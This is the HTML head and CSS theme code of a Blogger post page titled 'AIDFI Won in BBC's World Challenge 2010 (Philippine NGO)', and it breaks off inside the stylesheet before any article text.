

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html
body_size: 41991
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/9029590851029327632/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html' property='og:url'/>
<meta content='AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' property='og:title'/>
<meta content='' property='og:description'/>
<title>
AIDFI Won in BBC's World Challenge 2010 (Philippine NGO) - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' property='og:title'/>
<meta content='https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
